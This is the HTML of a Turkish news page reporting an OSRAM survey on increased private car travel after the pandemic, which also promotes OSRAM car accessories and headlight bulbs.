.td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fpandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pandemi+Sebebiyle+T%C3%BCrkiye%E2%80%99de+Bireysel+Ara%C3%A7+Kullan%C4%B1m%C4%B1+Artt%C4%B1&url=https%3A%2F%2Fticariturk.com%2Fpandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/&amp;media=https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-scaled.jpg&description=Pandemi+Sebebiyle+T%C3%BCrkiye%E2%80%99de+Bireysel+Ara%C3%A7+Kullan%C4%B1m%C4%B1+Artt%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pandemi+Sebebiyle+T%C3%BCrkiye%E2%80%99de+Bireysel+Ara%C3%A7+Kullan%C4%B1m%C4%B1+Artt%C4%B1 %0A%0A https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-696x464.jpg" srcset="https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-1024x683.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-768x512.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-1536x1024.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-2048x1366.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-1068x712.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-1920x1280.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-630x420.jpg 630w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="BatteryStart 200 Application Visual"/></a></div><p class="p4"><span class="s2"><b>İnovatif ve akıllı yaklaşımlarla teknolojik ürün geliştiren dünyanın lider teknoloji markası OSRAM, salgın sonrası seyahat tercihlerinde değişen tüketici alışkanlıklarını inceledi. OSRAM Seyahat Alışkanlıkları Araştırması, her 10 kişiden 9’unun her gün araç kullandığını gösterirken, sonuçlar 2021’de kişisel araçla seyahat talebinin önemli ölçüde arttığını gösteriyor. </b></span></p><p class="p6">Salgın seyahat alışkanlıklarını değiştirdi, pandemi dönemi yaşanan sağlık kaygısı insanları toplu taşımadan uzaklaştırarak özel araç kullanımına yöneltti.<b> </b>Söz konusu tatil olduğunda uçak, otobüs ve tren yolculuklarının yerini özel araçla yapılan seyahatler aldı. Salgın sonrası otomotiv sektöründeki değişen tüketici alışkanlıklarını inceleyen OSRAM;<span class="Apple-converted-space">  </span>2021’de özel araçla seyahat etmeye olan talebin önemli ölçüde devam edeceğini açıklıyor.</p><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1662" src="http://ticariturk.com/wp-content/uploads/2021/03/Renault-Megene-Fashion4car.com_-scaled-e1588838799285.jpeg" alt="" width="500" height="340" srcset="https://ticariturk.com/wp-content/uploads/2021/03/Renault-Megene-Fashion4car.com_-scaled-e1588838799285.jpeg 500w, https://ticariturk.com/wp-content/uploads/2021/03/Renault-Megene-Fashion4car.com_-scaled-e1588838799285-300x204.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p><p class="p6"><b>Türkiye’nin yüzde 89’u uzun yolculuklarda özel araç tercih ediyor </b></p><p class="p8">OSRAM Seyahat Alışkanlıkları Araştırması ile yeni dönemde seyahat sıklığını, araç bakım ve kontrol davranışlarını, araçta en çok hangi ürünlere ihtiyaç duyulduğunu araştırdı. 2021 yılı Haziran ayında yapılan araştırmada katılımcıların yüzde 89’unun uzun yolculuklarda özel araçla seyahati tercih ettiği belirlendi.</p><p><img decoding="async" class="aligncenter size-large wp-image-2518" src="http://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-1024x576.jpg" alt="" width="696" height="392" srcset="https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-1024x576.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-300x169.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-768x432.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-1536x864.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-2048x1152.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-696x392.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-1068x601.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-1920x1080.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-747x420.jpg 747w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" /></p><p>&nbsp;</p><p class="p6"><b>Tüketici davranışlarını anlamalı, ona göre pozisyon almalıyız </b></p><p class="p8">Seyahat Alışkanlıkları Araştırması’nın kontrollü seyahat etmekten, dijitalleşmeye, teknoloji kullanmaktan<span class="Apple-converted-space">  </span>risk yönetimine varana kadar seyahat alışkanlıklarında birçok yeni sayfa açacağına dikkati çeken <b>OSRAM Türkiye, Ortadoğu ve Afrika’dan Sorumlu Pazarlama Müdürü Yasmin Özpamir,</b> “Pandemi birçok sektörde tüketim alışkanlıklarını değiştirdi. Bu nedenle her sektörde değişen tüketici davranışlarını anlamak ve ona göre pozisyon almak kritik önemde. Biz de yaptığımız yeni araştırmalarla otomotiv sektörüne yönelik değişen tüketici davranışlarına dikkat çektik. OSRAM olarak araçla yolculukta güven ve konforu en üst seviyede tutmayı hedefliyoruz ” ifadelerini kullandı.</p><figure id="attachment_2521" aria-describedby="caption-attachment-2521" style="width: 696px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2521 size-large" src="http://ticariturk.com/wp-content/uploads/2021/09/OSRAM-Türkiye-Otomotiv-Satiş-Müdürü-Can-Sürücü-1024x670.jpg" alt="OSRAM Türkiye Otomotiv Satış Müdürü Can Sürücü" width="696" height="455" srcset="https://ticariturk.com/wp-content/uploads/2021/09/OSRAM-Türkiye-Otomotiv-Satiş-Müdürü-Can-Sürücü-1024x670.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/09/OSRAM-Türkiye-Otomotiv-Satiş-Müdürü-Can-Sürücü-300x196.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/09/OSRAM-Türkiye-Otomotiv-Satiş-Müdürü-Can-Sürücü-768x503.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/09/OSRAM-Türkiye-Otomotiv-Satiş-Müdürü-Can-Sürücü-1536x1005.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/09/OSRAM-Türkiye-Otomotiv-Satiş-Müdürü-Can-Sürücü-696x456.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/09/OSRAM-Türkiye-Otomotiv-Satiş-Müdürü-Can-Sürücü-1068x699.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/09/OSRAM-Türkiye-Otomotiv-Satiş-Müdürü-Can-Sürücü-642x420.jpg 642w, https://ticariturk.com/wp-content/uploads/2021/09/OSRAM-Türkiye-Otomotiv-Satiş-Müdürü-Can-Sürücü-741x486.jpg 741w, https://ticariturk.com/wp-content/uploads/2021/09/OSRAM-Türkiye-Otomotiv-Satiş-Müdürü-Can-Sürücü-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-2521" class="wp-caption-text">OSRAM Türkiye Otomotiv Satış Müdürü Can Sürücü</figcaption></figure><p class="p8"><b>Araç kullanımında en çok yaşanan sorunlar arasında; lastik inmesi ve akü bitmesi</b></p><p class="p8">
Araç kullanımda en çok yaşanan sorulara da ışık tutan araştırmaya göre; yüzde 76 oranıyla lastik inmesi en büyük sorun olarak dikkat çekerken onu yüzde 46 oranıyla akü bitmesi takip ediyor.<span class="Apple-converted-space">  </span>Özel araçlarda güvenliğin ön planda olduğunu vurgulayan araştırma, araç sahiplerinin yüzde 48’inin seyahate çıkmadan önce mutlaka araç bakımı ve lastik kontrolü yaptırdığını ortaya koyuyor.</p><p>&nbsp;</p><p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2517" src="http://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-1024x683.jpg" alt="" width="696" height="464" srcset="https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-1024x683.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-768x512.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-1536x1024.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-2048x1366.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-1068x712.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-1920x1280.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-630x420.jpg 630w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" /></p><p class="p8"><b>Araçta olması gereken ürünlerin çok fonksiyonlu olması isteniyor</b></p><p class="p8"><b><br />
</b>Araç kullanımındaki yardımcı ürünlerin kullanışlı ve çok fonksiyonlu olmasının tercih sebebi olduğunu belirten <b>Yasmin Özpamir, </b>sözlerini şöyle sürdürüyor<b>; ‘‘</b>Kullanıcılar araçlarında kullandıkları ürünlerin çok fonksiyonlu olmasını tercih ediyor, bir ürünü satın alırken faydasının maksimum olmasına dikkat eden kullanıcılar araç kullanımında ortaya çıkacak ihtiyaçlarını göz önünde bulundurarak karar veriyor.”</p><p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2519" src="http://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-1024x683.jpg" alt="" width="696" height="464" srcset="https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-1024x683.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-768x512.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-1536x1024.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-2048x1365.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-1068x712.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-1920x1280.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-630x420.jpg 630w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17183099_OSRAM_AirZing_Mini_Application_Visual-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" /></p><p class="p6"><b>Seyahatler yeni teknolojilerle konforlu ve güvenli</b><b> </b></p><p class="p6">OSRAM, inovatif ve akıllı yaklaşımlarla geliştirdiği; AirZing Mini, TYREinflate ve BATTERYcare ailesi ile uzun yolculuklarda sürücülerin yanında oluyor. Arabadaki kirli havayı temizleyen, biten akülere ve inen lastiklere çözüm olan yeni teknolojiler ile konforlu ve güvenli yolculukların kapısını aralıyor.<span class="Apple-converted-space">  </span>OSRAM, pandemiyle birlikte hayatımızın en büyük önceliği olan havanın hijyeni sorununa AirZing Mini ile çözüm oluyor. OSRAM, TYREinflate 450 kompresör ile tam inik lastiğin 3,5 dakikadan daha kısa sürede kolaylıkla şişirilmesini sağlıyor. BATTERYcare ailesi ile akü bitme ve şarj problemine çözüm olan OSRAM akü boşalmalarında aracın kolayca çalıştırılması için güvenli, kompakt ve ekonomik bir çözüm sunuyor.</p><p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2520" src="http://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-1024x574.jpg" alt="" width="696" height="390" srcset="https://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-1024x574.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-300x168.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-768x430.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-1536x861.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-2048x1148.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-696x390.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-1068x598.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-1920x1076.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-750x420.jpg 750w, https://ticariturk.com/wp-content/uploads/2021/09/Osram_Night-Breaker-200-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" /></p><p class="p6"><b>OSRAM NIGHT BREAKER® 200 ile daha aydınlık ve güvenli sürüş</b></p><p class="p6">Aydınlatma konusunda otomobil sektörüne getirdiği yeniliklerle fark yaratan OSRAM, geliştirdiği yeni ürünlerle sürücülere daha iyi görüş sağlayarak yol güvenliğini artırıyor. OSRAM’ın gece sürüşlerinde üstün görüş elde etmek için geliştirdiği OSRAM NIGHT BREAKER® 200 ürünü, güçlü far lambaları ile yasaların gerektirdiğinden üç kata kadar daha fazla parlaklık ve yüzde 20&#8217;ye kadar daha fazla beyaz ışık sağlıyor.</p><p><img decoding="async" class="aligncenter size-large wp-image-2518" src="http://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-1024x576.jpg" alt="" width="696" height="392" srcset="https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-1024x576.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-300x169.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-768x432.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-1536x864.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-2048x1152.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-696x392.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-1068x601.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-1920x1080.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-747x420.jpg 747w, https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-17669160_TyreInflate_1000-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" /></p><p class="p6"><b>Güçlü farlar sayesinde ışık demeti 150 metreye kadar uzuyor </b></p><p class="p6">En son teknoloji ile geliştirilen OSRAM NIGHT BREAKER® 200 ‘ün yüksek ışık çıkışı sağladığını belirten <b>OSRAM Türkiye Otomotiv Satış Müdürü Can Sürücü</b>, “Güçlü far lambaları ile yasaların gerektirdiğinden üç kata kadar daha fazla parlaklık ve yüzde 20&#8217;ye kadar daha fazla beyaz ışık sağlıyor” diyen Sürücü, “Bu güçlü farlar sayesinde ışık demeti 150 metreye kadar erişiyor. Far ışığının güçlü parlaklığı, daha iyi ve daha geniş görüşe imkan tanıyor. Daha iyi görüş de sürücüle-rin trafik işaretlerini ve tehlikeleri daha hızlı tanımasına ve bunlara kaza olmadan hızla tepki ver-mesine yardımcı oluyor. Yol güvenliğini artırıyor’’<span class="Apple-converted-space">  </span>dedi.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fpandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pandemi+Sebebiyle+T%C3%BCrkiye%E2%80%99de+Bireysel+Ara%C3%A7+Kullan%C4%B1m%C4%B1+Artt%C4%B1&url=https%3A%2F%2Fticariturk.com%2Fpandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/&amp;media=https://ticariturk.com/wp-content/uploads/2021/09/osram-dam-18082827_BatteryStart_200_Application_Visual-scaled.jpg&description=Pandemi+Sebebiyle+T%C3%BCrkiye%E2%80%99de+Bireysel+Ara%C3%A7+Kullan%C4%B1m%C4%B1+Artt%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pandemi+Sebebiyle+T%C3%BCrkiye%E2%80%99de+Bireysel+Ara%C3%A7+Kullan%C4%B1m%C4%B1+Artt%C4%B1 %0A%0A https://ticariturk.com/pandemi-sebebiyle-turkiyede-bireysel-arac-kullanimi-artti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
